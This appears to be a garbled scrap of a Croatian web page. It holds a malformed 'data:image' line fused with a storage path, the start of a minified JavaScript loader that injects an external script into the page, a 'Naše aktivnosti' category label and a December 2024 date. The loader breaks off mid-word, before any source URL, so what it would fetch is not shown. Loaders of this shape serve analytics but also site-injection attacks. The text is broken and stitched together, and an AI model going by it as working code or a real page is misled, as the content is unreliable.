
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
20 prosinca, 2024